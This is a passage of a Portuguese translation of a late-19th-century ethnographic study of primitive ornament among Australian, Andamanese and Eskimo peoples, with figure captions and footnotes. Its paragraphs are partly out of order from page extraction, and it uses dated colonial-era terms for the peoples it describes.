Andam&atilde; parece-se</span> <span class="font8">com a da Austr&aacute;lia, tanto nas cores como nos desenhos. Os minc&oacute;pios n&atilde;o se cansam de repetir combina&ccedil;&otilde;es de linhas vermelhas e brancas. Todavia, emprega-se tamb&eacute;m a cor escura. O preto e amarelo n&atilde;o lhes s&atilde;o conhecidos. Os hiperb&oacute;reos possuem paleta menos rica. Suas pinturas quase sempre se destacam em preto, &agrave;s vezes em vermelho, sempre, por&eacute;m, em uma s&oacute; cor sobre o fundo amarelo dos ossos.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-26.jpg" alt="" style="width:231.84pt;height:20.88pt"></p>
<p><span class="font5">Fig.  13 — Lança australiana com ornamentos  técnicos, (segundo   Brough Smyth).</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span class="font8">Eis tudo o que podemos dizer com certa aparência de verdade acerca da origem dos ornamentos primitivos. É pouco. Mas, não era de esperar-se muito mais, pois não é fácil colher onde não foi semeado.</span></p>
<p><span class="font8">O problema da origem dos ornamentos primitivos só é possível resolver através de profundas pesquisas locais e ninguém o tentou até agora. Como infelizmente não nos é possível realizar semelhantes pesquisas, somos obrigados a limitar-nos   a   estimular   todos</span> <span class="font8">certamente que os considerar&iacute;amos como ornamento. De fato, um europeu somente reconhece os caracteres australianos quando os v&ecirc; tra&ccedil;ados em um bast&atilde;o desse g&ecirc;nero. Mas, os australianos n&atilde;o empregam os seus caracteres unicamente nos bast&otilde;es de mensageiro. &quot;T&ecirc;m o costume de registrar importantes acontecimentos em seus boome-rangs&quot;, diz-nos um viajante, falando a respeito de uma tribo do sul. O mesmo costume parece existir ao norte desse continente, pois Brough Smyth, ao apresentar os desenhos de alguns boomerangs de</span> <span class="font8">Queensland, tem o cuidado de acrescentar &quot;que a significa&ccedil;&atilde;o de todas as figuras &eacute; intelig&iacute;vel para os negros&quot;<sup>9</sup>. Mas, se com essas alus&otilde;es lac&ocirc;nicas se quisessem separar as armas com escritas das armas com ornamentos, logo se veria que &eacute; trabalho perdido. Falta-nos um crit&eacute;rio inteiramente s&eacute;rio. Nem mesmo sabemos com certeza se os australianos possuem caracteres fixados convencionalmente<sup>10</sup>. Os conhecimentos que temos das rela&ccedil;&otilde;es entre os ornamentos e a escrita dos hiperb&oacute;reos s&atilde;o igualmente muito insuficientes. Pretendeu-se que as figuras de animais nos objetos significassem com freq&uuml;&ecirc;ncia caracteres de escrita, como, por exemplo, que seis renas em um <i>Pfeils</i></span><span class="font8"><i>trecker </i>indicassem simplesmente que seu propriet&aacute;rio havia abatido seis dos referidos animais. &Eacute; poss&iacute;vel que semelhante interpreta&ccedil;&atilde;o esteja de acordo com os fatos, em certo n&uacute;mero de casos, mas n&atilde;o &eacute; prov&aacute;vel que assim seja na maioria deles. Exato tamb&eacute;m &eacute; que os povos ca&ccedil;adores do Norte usam uma escrita pictogr&aacute;fica. Esses desenhos, tra&ccedil;ados com muito realismo, n&atilde;o oferecem, por&eacute;m, o crit&eacute;rio que caracteriza toda escrita pictogr&aacute;fica: suas formas n&atilde;o s&atilde;o convencionais nem, por assim dizer, abreviadas. Entretanto, encontramos entre os ornamentos dos hiperb&oacute;reos verdadeiros caracteres pictogr&aacute;ficos. Os c&iacute;rculos, por exemplo, que nos parecem ser imagens do sol ou da lua. Esses c&iacute;rculos encontram-se freq&uuml;entemente dispostos em s&eacute;rie regular numa linha e como uma figura an&aacute;loga dos &iacute;ndios expressa certo lapso de tempo, &eacute; poss&iacute;vel que os esquim&oacute;s lhe atribuam o mesmo sentido. Se nos perguntassem se isso n&atilde;o &eacute; simplesmente um cord&atilde;o de p&eacute;rolas, ser&iacute;amos obrigados a confessar ser essa interpreta&ccedil;&atilde;o tamb&eacute;m leg&iacute;tima. Pode substituir-se uma suposi&ccedil;&atilde;o por outra. No final das contas, n&atilde;o passam de suposi&ccedil;&otilde;es.</span></p>
<p><span class="font8">Nossos caracteres de escrita recordam em geral tão pouco os ornamentos que é difícil confundi-los. Tal não ocorre na Austrália, cujos caracteres e ornamentos possuem muita analogia. Se encontrássemos os desenhos do bastão de mensageiro (fig. 14) em um escudo,</span> <span class="font8">quantos estejam em condi&ccedil;&otilde;es de faz&ecirc;-lo, mostrando-lhes toda a pobreza e incerteza de nossos conhecimentos a esse respeito.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-27.jpg" alt="" style="width:204.12pt;height:86.04pt"></p>
<p><span class="font5">Fig. 14 — Um bastão de mensageiro e um escudo (Austrália) leva um convite à caça aos caroares  (a) e as Wallabys.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Até o presente, designamos com os nomes de ornamentos todas as figuras que estudamos. Entretanto, na introdução, dissemos que essa denominação só é aplicável a uma parte desses desenhos, pois que a outra parte, os caracteres de escrita, as marcas de propriedade e de tribo, não encerra significação estética. Tentemos separar ambos os grupos.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-28.jpg" alt="" style="width:247.32pt;height:92.88pt"></p>
<p><span class="font5">Fig. 15 — Caracteres pictográficos dos índios indicando um espaço de tempo   (segundo Mallery)   (a)   arco de verruma dos esquimós (segundo fotografia).</span></p>
<p><span class="font5">(9) Brough Smyth, II, 259, e I, 285. (10) Em algumas tribos há incontestavelmente formas convencionais, sendo de grande importância determinar a extensão de seu emprego e a que tribos se revelam compreensíveis. As pesquisas a propósito dessa e de outras questões interessantes não estavam ainda terminadas, quando fui obrigado a publicar os resultados das minhas. (Brough Smyth, I, LIV). Era de esperar, pois, que os resultados dessas importantíssimas pesquisas fossem publicados mais tarde. O que ainda não se fez, segundo me consta.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Muito mais fácil é distinguir as marcas de propriedade dos ornamentos propriamente ditos. Há muito sabemos que em quase todos os povos caçadores cada indivíduo marca suas armas com um sinal particular. E não é difícil compreender por que esse uso se desenvolveu mais especialmente entre os caçadores. O animal ferido pela flecha ou lança não cai sempre no lugar em que foi alcançado, mas amiúde muito longe desse ponto. Portanto, o caçador perderia a sua presa, se não pudesse provar seus direitos, através da marca da arma que se aloja na ferida. O australiano que encontrou um ninho de abelhas, esculpe a sua marca na casca da árvore que o tem. Esse ninho, da mesma</span> <span class="font8">forma que as armas e instrumentos que trazem a sua marca, é sua propriedade individual. Às vezes, os sinais nas armas australianas não indicam o proprietário, mas o fabricante. &quot;Cada peça, diz Ho-nery, referindo-se a uma tribo, leva a marca do trabalhador que a fabrica. As marcas consistem em linhas curvas, dentadas ou losangos&quot;<sup>11</sup>.</span></p>
<p><span class="font8">Infelizmente, esse autor se esqueceu de acrescentar os desenhos, o que torna impossível afirmar se as referidas marcas consistem em linhas isoladas apenas ou se são idênticas aos desenhos que se traçam na pele. Se por esse único sinal de propriedade australiana, reproduzido nas &quot;Reliquiae Aquita-nicae&quot;<sup>12</sup>, fosse permitido deduzir todos os demais, não seria difícil distinguir as marcas dos ornamentos, pois o sinal mencionado se compõe de incisões isoladas, que absolutamente não se assemelham a um desenho decorativo<sup>13</sup>. Conhecemos suficientemente os sinais que os esquimós fazem em suas flechas e arpões. É difícil confundi-los com ornamentos. Geralmente, consistem em linha reta ou ligeiramente curva, com ramificações mais ou menos numerosas (fig. 11, <i>b). </i>Ao lado desses, encontram-se outros, mais art&iacute;sticos, por exemplo, os que se v&ecirc;em nos remos usados na ba&iacute;a de Kotzebue (fig. 16), &quot;que levam diferentes sinais de v&aacute;rias cores, de modo que cada qual reconhece o que lhe pertence&quot;. As marcas de propriedade dos minc&oacute;-pios n&atilde;o possuem nada em comum com os seus ornamentos. Cada ca&ccedil;ador assinala suas flechas e lan&ccedil;as por um sistema especial de n&oacute;s de barbante, desde a ponta at&eacute; o cabo</span> <span class="font8">da arma. Sem d&uacute;vida, estamos muito longe de possuir um conhecimento profundo das marcas de propriedade primitivas. Mas, doravante podemos dizer que s&oacute; pequena parte dos ornamentos primitivos serve para individualizar a propriedade dos objetos. Todavia, s&atilde;o numeros&iacute;ssimas as marcas sociais (de tribos ou fam&iacute;lias), pelo menos na ornamenta&ccedil;&atilde;o australiana. J&aacute; Collins dizia que cada tribo australiana usava um s&iacute;mbolo particular em suas armas e instrumentos, s&iacute;mbolo que permitia reconhecer a categoria a que os objetos pertenciam. Por sua vez. Brough Smyth d&aacute;-nos alguns informes sobre o assunto, referindo-se &agrave;s tribos do Darling superior. &quot;Eles representam nos seus escudos os kobongs</span> <span class="font8">da tribo&quot;. Os kobongs dos australianos correspondem aos totens dos &iacute;ndios. Na maioria dos casos, s&atilde;o animais &mdash; um canguru, a&ccedil;or, lagarto, peixe &mdash; cujo nome designa os membros de uma horda ou tribo, e que se veneram na qualidade de protetor e talvez tamb&eacute;m na de antepassado. &quot;O kobong</span> <span class="font8">&eacute; o melhor amigo dos ind&iacute;genas, diz Gerland, prestando&#8211;lhes em toda parte prote&ccedil;&atilde;o e ajuda&quot;. O guerreiro australiano sente-se ligado a seu ko-bong como o cavaleiro europeu se sentia ligado ao animal de seu bras&atilde;o. Nossos animais de bras&atilde;o n&atilde;o eram outrora absolutamente s&iacute;mbolos espirituais da virtude, que uma interpreta&ccedil;&atilde;o racional procurava dar&#8211;lhes, mas simplesmente poderosos protetores ou ancestrais de fam&iacute;lia. A conseq&uuml;&ecirc;ncia imediata e natural de tais cren&ccedil;as era a id&eacute;ia de colocar nas armas esses animais, fetiches protetores. Assim, o guerreiro europeu coloca um urso ou uma &aacute;guia no seu escudo, enquanto o australiano orna o seu com a imagem de um canguru ou de uma serpente.</span></p>
<p><span class="font5">(11)<span class="font11">&nbsp;</span>&quot;Journ. Anthr. Inst.&quot;, VII, 253.</span></p>
<p><span class="font5">(12)<span class="font11">&nbsp;</span>P. 194.</span></p>
<p><span class="font5">(13)<span class="font11">&nbsp;</span>As incisões que encontramos na parte posterior de numerosos escudos oferecem o mesmo caráter decorativo.    Cremos, pois, que sejam sinais de propriedade ou de fabricantes.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-29.jpg" alt="" style="width:233.64pt;height:131.04pt"></p>
<p><span class="font5">Fig. 16 — Marcas de propriedade: (a) maça australiana (segundo Lartet e Christy), (b, c, d, e,) remo das ilhas Aleutas (segundo Choris)</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span class="font8">O fato de serem os ornamentos das armas australianas em grande parte brasões, nos esclarece sobre dois pontos já mencionados, mas ainda não explicados: o freqüente emprego de formas animais nos desenhos da pele e sua transformação convencional. O indígena, cujo kobong é um animal relativamente grande — caso mais freqüente — não saberia ornar seu escudo com uma marca de tribo ou um fetiche mais poderoso que a pele de seu animal totem. Mas, a veneração pelo kobong, que impele o indígena no sentido que acabamos de indicar, o detém</span> <span class="font8">ao mesmo tempo. Ao australiano é proibido matar seu animal kobong, ou se essa proibição não existe, deve pelo menos poupá-lo o mais possível. Portanto, não pode empregar a própria pele do animal e, em conseqüência, a substitui por uma imitação pintada ou gravada. Essas imitações quase sempre não são fiéis. Por sua rigidez angulosa parecem antes um caniçado que uma plumagem ou pele de animal. Po-der-se-ia julgar que assim ocorre em virtude do escasso talento artístico do australiano. Mas, ao contrário, os australianos dão mostras de extraordinário talento em imitações fiéis. Os materiais empregados e a técnica nada explicam tampouco, apesar de sua influência, pois nos objetos de madeira australianos encontram-se numerosos desenhos gravados, que foram executados da mesma maneira e, todavia, são mais fiéis. É preciso, pois, procurar alhures a razão. E há de se perguntar se os australianos não &quot;quiseram&quot; dar a seus desenhos uma forma convencional. Com efeito, assim sucede. Os referidos desenhos são brasões e estes em toda parte não se apresentam realistas, nem na Austrália, nem na Europa. Não se tratava de imitar fielmente o desenho de uma pele de cobra ou os contornos de um canguru, mas sim de representar o brasão de determinada tribo.</span></p>
<p><span class="font8">O primeiro australiano que pintou a pele de uma cobra em seu escudo, provavelmente o fez com a maior fidelidade. Os demais não imitaram o modelo natural, mas a cópia já transformada em brasão. Além disso, em virtude do esforço para conseguir dar à marca da tribo uma forma fixa e facilmente reconhecível, forma que se foi simplificando — ainda que não fosse pelo descuido dos desenhistas — com o tempo devia afastar-se inteiramente do modelo primitivo. Desse modo, surgiram as formas estranhas, em que a estética encontra provas de sua teoria das origens geométricas dos ornamentos. Os australianos quase sempre escolhem suas marcas de tribo no mundo animal. Mas, não se trata de um uso geral. Conhecemos pelo menos &quot;um&quot; exemplo notável de uma outra cópia: os esboços de cartas geográficas com que algumas tribos da Austrália meridional assinalam suas armas.</span></p>
<p><span class="font8">Já dissemos que nem todas as marcas de tribo se compõem de figuras de animais. Mas, não se deve julgar que todos os animais encontrados nos instrumentos sejam sinais</span> <span class="font8">de tribos. Nada há contra a opinião de que os indígenas desenham com freqüência animais que não têm nenhuma relação com o seu kobong. Fazem-no apenas para ornar seus instrumentos. O indígena a que Bulmer se refere escolhia os mais diferentes modelos para suas decorações.</span></p>
<p><span class="font8">Mas, deve evitar-se pretender encontrar, pelo método do &quot;esclarecimento mútuo&quot;, o &quot;sentido oculto&quot; das figuras de animais entre os hiperbóreos, partindo-se da significação de uma parte dos ornamentos zoomorfos dos australianos. Os ornamentos zoomorfos dos hiperbóreos não são certamente totêmicos, pela simples razão de que o to-teísmo, tão generalizado na América do Norte, não existe nas regiões habitadas pelos esquimós<sup>14</sup>. Ignoramos se usam marcas de tribos em seus objetos. Contudo, é possível que a noção de &quot;tribo&quot; seja de importância muito secundária para essas populações dispersas em pequenos grupos afastados uns dos outros. Quanto&raquo; aos ornamentos dos mincópios, distinguem-se segundo os diversos objetos e não segundo as tribos. Portanto, não é poss&iacute;vel que a quest&atilde;o entre eles seja de marcas de tribos.</span></p>
<p><span class="font4"><b>ei </b><span class="font5">4) Pelo menos, entre eles o totemismo não se acha eriçjido em instituição geral e princípio social, como acontece na Austrália e em muitas regiões da América. As relações entre os feiticeiros hiperbóreos e seu demônio-servidor que amiúde se apresentam sob a forma dè gigantescos ursos brancos, lembram-nos, entretanto, as relações entre um guerreiro e seu totem.</span></span></p>
<p><span class="font5">As relações entre um homem e seu totem têm um caráter de utilidade recíproca; o totem protege o homem e este demonstra o respeito que sente por aquele, de diversos modos. Frazer. &quot;Toremism&quot;.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Nos ornamentos primitivos já descobrimos caracteres de escrita, marcas de propriedade e brasões de tribo. Seria estranho que não descobríssemos também símbolos religiosos ou sinais mágicos. Com efeito, já os encontramos: são as figuras de kobong australianas que provavelmente não passam de fetiches. Ademais, existem na Austrália &quot;madeiras mágicas&quot;, isto é, varinhas e pequenas pranchas utilizadas pelos feiticeiros, quase sempre ornadas de gravuras. Em algumas dessas peças vêem-se contornos de homens ou de animais. Na maioria, porém, são cobertas de numerosas e estravagantes figuras que mal podemos reconhecer e menos ainda interpretar.</span></p>
<p><span class="font8">Mas, só encontramos essas marcas estranhas em madeiras mágicas, não sendo, pois, fácil confundi-las com ornamentos. No máximo, com os caracteres da escrita, com os quais talvez sejam aparentadas. Estamos convencidos de que ainda há muito sinal mágico entre as marcas que os hiperbóreos gravam em seus objetos.  O</span> <span class="font8">pouco que a propósito sabemos, não nos permite, porém, afirmá-lo<sup>15</sup>.</span></p>
<p><span class="font8">Entre todos os ornamentos a que pudemos atribuir uma significação diversa da estética, observamos apenas um só motivo técnico. Poderíamos, pois, supor que a arte ornamental primitiva escolhe os modelos técnicos unicamente por necessidade estética. Com efeito, que levaria um indolente mincópio a gravar no lado externo de um pote a imitação de um trançado de bambu, senão o prazer que ele sente ao contemplar o desenho regular assim produzido? Talvez justamente por preguiça, por espírito conservador que ele assim faça. Em seus artigos sobre a cerâmica de certas tribos de pele-vermelha, Holmes explicou longamente porque os primitivos artistas do barro decoram com tanta freqüência seus trabalhos com desenhos têxteis. A arte de fabricar pote é relativamente jovem, muito mais recente que a do cesto, também desenvolvida em larga escala entre as mais rústicas tribos. Em toda parte o cesto precedeu sempre o pote, servindo de modelo a este. &quot;O pote de argila é um usurpador</span> <span class="font8">que assumiu<sup>16</sup> o lugar e o aspecto externo de seu predecessor. Tenta-se fazer o pote tanto quanto poss&iacute;vel parecido com o cesto. N&atilde;o se contenta em dar-lhe a forma redonda, mas ainda o desenho que o cesto tran&ccedil;ado apresentava. N&atilde;o porque a vasilha se torne mais bela ou pr&aacute;tica, mas simplesmente porque &eacute; tal o h&aacute;bito de ver esses desenhos nos recipientes que parece imposs&iacute;vel figurar estes, sem tamb&eacute;m figurar aqueles. Aos leitores que julgam semelhante procedimento demasiado est&uacute;pido, ainda que se trate de &quot;selvagens&quot;, recordamos que os camponeses de certos pa&iacute;ses civilizados exigem sempre as mesmas pinturas nos pratos e rel&oacute;gios de parede que adquirem. Pela simples raz&atilde;o de que as toscas rosas nos quadrantes dos p&ecirc;ndulos ou os cord&otilde;es brancos dos pratos s&atilde;o, no seu entender, um complemento necess&aacute;rio dos mencionados objetos. Do mesmo modo, pode explicar-se a presen&ccedil;a de ornamentos em forma de lista nas lan&ccedil;as dos australianos. Pintadas ou gravadas, essas listas substituem a faixa verdadeira, utilizada outrora para atar a l&acirc;mina ao cabo e que</span> <span class="font8">se tornou sup&eacute;rflua, em virtude dos posteriores progressos na fabrica&ccedil;&atilde;o de lan&ccedil;as<sup>17</sup>. As gravuras &quot;geom&eacute;tricas&quot; nos objetos de osso dos hiperb&oacute;reos n&atilde;o teriam porventura a mesma significa&ccedil;&atilde;o? &Eacute; evidente que, na maioria, n&atilde;o s&atilde;o apenas imita&ccedil;&otilde;es, mas com freq&uuml;&ecirc;ncia interpreta&ccedil;&otilde;es e transforma&ccedil;&otilde;es de modelos t&eacute;cnicos. Contudo, podemos supor com fundamento que ainda aqui se come&ccedil;ou pela imita&ccedil;&atilde;o habitual de fitas e de cord&otilde;es verdadeiros.</span></p>
<p><span class="font5">(15) Uma australiana doente dizia a seu médico que um indígena gravara o nome dela numa árvore, o que era indício seguro de sua morte próxima. A enferma chamava-se Murran, isto é, &quot;folha&quot;. Após sua morte, encontraram-se, de fato, folhas gravadas no tronco dum eucalipto. Os feiticeiros atribuíam essas gravuras a um demônio (Brough Smyth, I, 469). Observam-se também tais figuras em árvores nas vizinhanças dos túmulos e dos lugares em que se realizaram cerimônias de iniciação.     Ignoramos inteiramente o seu significado.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Certo, cautelosamente evitamos iludir-nos, assim como a outrem. Tudo o que mencionamos acerca da origem dos ornamentos geométricos baseia-se em suposições apenas. Não obstante, reveste-se de tão elevado grau de verossimilhança que podemos atribuir aos ornamentos de origem técnica o valor puramente estético que reconhecemos nos ornamentos de origem natural. Em todo caso, nossas pesquisas bastam para forçar-nos a confessar que grande parte das figuras interpretadas de início como ornamentos primitivos não deve sua existência unicamente</span> <span class="font8">a uma necessidade est&eacute;tica, sen&atilde;o a raz&otilde;es muito diversas. Devemos confessar tamb&eacute;m que &eacute; totalmente imposs&iacute;vel distinguir os ornamentos aparentes dos reais. O que, ali&aacute;s, n&atilde;o se faz necess&aacute;rio. Ademais, j&aacute; demonstramos que todos os s&iacute;mbolos religiosos, bras&otilde;es, marcas de propriedades e caracteres de escrita desempenham uma fun&ccedil;&atilde;o est&eacute;tica ao lado de outra, pr&aacute;tica, poden-do-se consider&aacute;-los como ornamentos de ordem secund&aacute;ria. Exemplifiquemos. Escolheremos, para tanto, um grupo inteiramente &agrave; parte dos ornamentos propriamente ditos: o dos caracteres da escrita. Para convencermo-nos do car&aacute;ter art&iacute;stico da escrita, n&atilde;o h&aacute; necessidade de olharmos para as miniaturas ornadas de ouro e cores brilhantes da Idade M&eacute;dia, nem para as maravilhosas impress&otilde;es do Renascimento, com suas belas mai&uacute;sculas. &Eacute; suficiente que tomemos uma das cartas que o correio nos traz todos os dias, contanto que n&atilde;o seja escrita por m&atilde;o pouco exercitada ou de um grande s&aacute;bio. O que exigimos de um escrito &eacute; que seja, antes de tudo, claro, leg&iacute;vel. Mas, n&atilde;o &eacute; tudo. O negociante que procura um caixeiro deseja que</span> <span class="font8">este tenha n&atilde;o somente uma escrita leg&iacute;vel, mas tamb&eacute;m bonita, e as pr&oacute;prias pessoas que n&atilde;o ganham o p&atilde;o com a arte de caligrafia esfor&ccedil;am-se por escrever o melhor poss&iacute;vel, a menos que n&atilde;o tenham adquirido no liceu a convic&ccedil;&atilde;o de que uma escrita inintelig&iacute;vel e feia &eacute; o melhor &iacute;ndice de um g&ecirc;nio extraordin&aacute;rio. Considere-se um aut&oacute;grafo de Goethe, por exemplo o do &aacute;lbum dos Estados Unidos, reproduzido na edi&ccedil;&atilde;o do &quot;Bi-bliographisches Institut&quot;. S&eacute; Goethe tivesse desejado limitar-se a ser leg&iacute;vel, n&atilde;o teria caprichado tanto nos tra&ccedil;os. Mas, o cuidado com que escreveu as mai&uacute;sculas, as linhas graciosas e vigorosas ao mesmo tempo, os espa&ccedil;os iguais das entrelinhas, tudo prova que o aut&oacute;grafo n&atilde;o devia brilhar somente pela id&eacute;ia, como ainda pela forma. De resto, cremos que um aut&oacute;grafo de Goethe nos produz impress&atilde;o muito mais agrad&aacute;vel que seus desenhos que ele contemplava com tanto prazer<sup>18</sup>. Os japoneses, povo de artistas, apreciam a caligrafia como as demais artes. Muitos dos grandes mestres japoneses devem sua gl&oacute;ria tanto &agrave; beleza da escrita quanto &agrave; de seus quadros.</span></p>
<p><span class="font5">(16)<span class="font11">&nbsp;</span>Todavia, ainda existem tribos que usam cestos para <i>o </i>conservação de líquidos. Os cafres e certas tribos americanas, por exemplo.</span></p>
<p><span class="font5">(17)<span class="font11">&nbsp;</span>No museu de Friburgo há duas azagaias da Austrália setentrional que confirmam perfeitamente nossa asserção. A lâmina de quartzo da primeira é atada com barbante ao cabo, e a lâmina absidiana da segunda é colada com uma espécie de goma. Essa goma leva pinturas que imitam cordões. É verdade que a interpretação poderia ser inversa, dizendo-se que pela pintura se pretendia recordar ser a maneira de colar a lâmina ao cabo menos eficiente que a outra, que consiste em ligá-la.    Mas, ainda nesse caso não haveria significação estética.</span></p>
<p>&nbsp;</p>
<p><span class="font5">(18) Todos quantos desconhecem o espírito da estética moderna talvez achem incompreensível que essa ciência nunca tenha sonhado estudar o caráter estético da escrita. É evidente que o estudo de tão ricos e acessíveis materiais viria contribuir para esclarecer-nos acerca do gosto de classes, nações e épocas inteiras. Mas, essa idéia é extremamente banal para que a estética se distraia, ainda que por um instante, &#8216;de suas especulações e .experiências tão profundas.</span></p>
<p><span class="font8">Tudo o que dissemos acerca da escrita é válido para o estudo das outras produções da arte. Todos os símbolos, brasões, marcas, enfim, todos os sinais, cujo papel principal é de ordem prática, colocam-se, no que se refere à forma, entre os objetos de estudo da estética. É verdade*que até agora a estética desprezou o aproveitamento de tais sinais. Fech-ner, cuja visão esclarecida via no estudo das mais simples formas uma das mais prementes tarefas da estética, recomendou e empregou o método que se baseia na medida das formas e nas dimensões dos objetos usuais<sup>19</sup>.</span></p>
<p><span class="font8">Entretanto, ao se medirem ladrilhos, pedaços de chocolate, folhas de papel de carta e quadros, esquecia-se de procurar as &quot;proporções mais simples&quot; onde fácil era encontrá&#8211;las. Nunca será demais repetir que a maior falta da ciência estética reside no desprezo pelo estudo das formas primitivas, pois aí se trata de resolver a seguinte questão: há condições gerais de prazer estético, existe o belo absoluto? É verdade que os estetas julgam não ter os seus princípios necessidade de um exame do ponto de vista de seu valor absoluto, mas muitas coisas foram tidas como aquisições definitivas até o dia em que</span> <span class="font8">se admitiu serem, na realidade, inteiramente diversas. Em todo caso, primeiramente seria preciso provar que os atuais princípios estéticos possuem efetivamente um valor geral. Mas essa comprovação poderia efetuar-se unicamente através de um estudo etnográfico comparado, que deve começar pelos povos mais primitivos. Se, então, encontrarmos nas produções artísticas dos primitivos os mesmos princípios estéticos que dirigem igualmente a criação artística dos civilizados, teremos ainda que verificar se esses princípios se acham entre os primitivos no mesmo estado de evolução que o dos povos superiores, ou se existem diferenças de forma, um progresso do tosco para o requintado, do simples para o composto. As considerações que a seguir faremos não esgotam absolutamente o assunto. Devemos e podemos limitar-nos a pôr em relevo alguns pontos principais.</span></p>
<p><span class="font8">Se compararmos o desenho de uma fita andamã (fig. 17) com um dos desenhos que cobrem o papel de nossas paredes, reconheceremos que, apesar de todas as diferenças, o mesmo princípio domina em ambos. Os traços da cintura repetem-se com a mesma regularidade das flores no papel: é a mesma série rítmica. Essa</span></p>
<p><span class="font5">(19)    Fechner, &quot;Vorschule der AEstherik&quot;, 1,  190.</span></p>
<p><span class="font8">analogia não se limita, em absoluto, ao caso que nos preocupa no momento. Ao contrário, se prosseguirmos em nossas investigações, chegaremos à conclusão de que o princípio da ordem rítmica preside à arte dos povos menos civilizados, da mesma forma que à das nações mais adiantadas. Portanto, podemos dizer que o ritmo causa em toda parte o mesmo prazer ao homem<sup>20</sup>. O ritmo consiste na repetição regular de uma unidade qualquer: um som, um movimento, ou, como no caso em exame, uma figura. Mas, a unidade rítmica não tem necessidade de ser uma unidade no sentido próprio do termo. Ao contrário, compõe-se de vários elementos, mas sempre deve produzir o efeito de uma unidade. Dá-se o caso mais simples quando uma série rítmica é constituída pela repetição re</span><span class="font8">gular de uma verdadeira unidade: ponto, linha reta, círculo. Essas unidades são relativamente raras na arte decorativa dos povos superiores e, ao contrário, freqüentes — o que é um traço característico — na arte ornamental dos primitivos<sup>21</sup>. Nos instrumentos dos mincópios, observam-se amiúde séries rítmicas, que consistem em linhas retas e paralelas, sucedendo-se com intervalos regulares. Às vezes, os australianos ornam a borda de seus escudos com uma série de pequenos círculos. O mesmo modesto ornamento goza da preferência dos hiperbóreos. As séries de figuras animais nos instrumentos de osso dos esquimós dispõem-se igualmente segundo o mesmo princípio. Entretanto, não há uma só tribo primitiva que se tenha limitado a tais desenhos simples. Encontramo-los mais</span> <span class="font8">complexos mesmos nos primeiros tempos da arte decorativa. &Eacute; verdade que esse progresso se impunha de tal modo que se tornava imposs&iacute;vel evit&aacute;-lo. Referimo-nos h&aacute; pouco a um desenho minc&oacute;pio, composto de linhas paralelas. Bastaria unir, por meio de um tra&ccedil;o, a extremidade superior &agrave; inferior da linha seguinte para aparecer o ziguezague<sup>22</sup>. Na arte decorativa primitiva, domina o ziguezague regular, formado de duas unidades, sendo encontrado na maioria dos escudos e ma&ccedil;as dos australianos e pintado de vermelho ou escuro em quase todos os objetos e armas dos minc&oacute;pios. Com mais freq&uuml;&ecirc;ncia que qualquer outro desenho, observa-se nos agulheiros, nos cabos do furador, nas al&ccedil;as dos baldes dos hiperb&oacute;reos. Pensamos, por&eacute;m, que o zigue-zague foi ultrapassado na arte primitiva, mesmo entre os australianos. Nas cintas destes (fig. 17), por exemplo, v&ecirc;em-se duas s&eacute;ries paralelas de ziguezagues, fazendo parte de uma unidade r&iacute;tmica. O agulheiro reproduzido na figura 10 (e) demonstra que os hiperb&oacute;reos sabem construir s&eacute;ries r&iacute;tmicas muito complicadas.</span></p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-30.jpg" alt="" style="width:251.64pt;height:60.84pt"></p>
<p><span class="font5">Fig.   17  — Cinto dos mincópios, (segundo Man).</span></p>
<p><span class="font5">(20)<span class="font11">&nbsp;</span>Não nos compete investigar aqui as razões desse prazer. Ademais, ser-nos-ia impossível dar uma explicação satisfatória. No livro &quot;The power of Sound&quot;, Guerney demonstrou claramente que todas as hipóteses atuais são insuficientes para explicar as mencionadas emoções.</span></p>
<p><span class="font5">(21)<span class="font11">&nbsp;</span>Na Europa, tais séries primitivas deparam-se apenas na arte popular, sobretudo na cerâmica. Vêem-se com freqüência nas bordas dos pratos de barro que a indústria privada de Heimberg (perto de Thoun), envia às feiras da Suíça e do sul da Alemanha.</span></p>
<p>&nbsp;</p>
<p><span class="font8">Se atribuímos a essa ordem rítmica, tão freqüente na arte decorativa dos povos caçado</span><span class="font8">res, uma importância estética, não pretendemos com isso dizer absolutamente ser sua origem da mesma ordem. Ao contrário, estamos convencidos de que o artista primitivo não inventou o princípio regular, mas o encontrou na arte de cesteiro, que se vê obrigado a dispor seus materiais de maneira regular.</span></p>
<p><span class="font8">É provável que pelo hábito, e não pelo prazer estético, se tenham primeiramente imitado os desenhos têxteis. Pouco a pouco percebeu-se o seu valor estético e principiou-se a combinar e enriquecer as séries regulares. Naturalmente, é difícil dizer onde cessa a imitação mecânica e começa o trabalho estético. Em todo caso, pode dizer-se também que o arranjo regular despertou o prazer que se sente ao observar a regularidade, e não o prazer que provocou o arranjo regular.</span></p>
<p><span class="font8">Se o princípio da regularidade deve ter-se introduzido na arte decorativa pela imitação de modelos técnicos, um outro princípio, também de valor geral, se originou provavelmente da imitação dos modelos naturais. Queremos referir-nos à simetria. Vimos que a arte ornamental primitiva emprega de bom grado modelos naturais</span> <span class="font8">e sobretudo formas humanas e animais. Mas, pelo fato de serem sim&eacute;tricos os modelos da natureza, a arte deu igualmente essa forma a suas imita&ccedil;&otilde;es.</span></p>
<p><span class="font5">(22) Não pretendemos, todavia, que o ziguezague tenha sido inventado em toda parte do modo indicado. Mesmo entre os mincópios pode ter sido descoberto de diversas maneiras. Para nós, trata-se somente de opô-lo, como forma complexa, à forma mais simples que o precede.</span></p>
<p>&nbsp;</p>
<p><img decoding="async" src="/wp-content/uploads/2011/10/hst-arte-grosser-31.jpg" alt="" style="width:231.48pt;height:173.88pt"></p>
<p><span class="font8">Tal derivação é mais que uma construção. A prova está na limitação singular do emprego simétrico dos motivos, que tanto podemos observar nos australianos quanto na arte decorativa antiga e gótica. Observemos os três escudos australianos da figura 18, colocando-os em posição vertical. O primeiro <i>(a) </i>é inteiramente simétrico, tanto vertical quanto horizontalmente. Os desenhos dos escudos restantes são simétricos em um caso apenas.</span></p>
